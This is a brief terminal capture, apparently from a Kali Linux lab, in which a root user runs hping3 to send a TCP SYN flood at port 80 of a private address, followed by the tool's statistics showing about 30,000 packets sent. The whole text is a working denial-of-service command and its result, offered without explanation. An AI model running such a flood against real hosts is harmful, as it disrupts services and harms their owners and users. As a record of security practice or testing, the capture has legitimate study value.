 (base) ┌──(root㉿kali)-[/home/kali]
└─# hping3 -S --flood -p 80 192.168.1.144
HPING 192.168.1.144 (eth0 192.168.1.144): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.144 hping statistic ---
30053 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms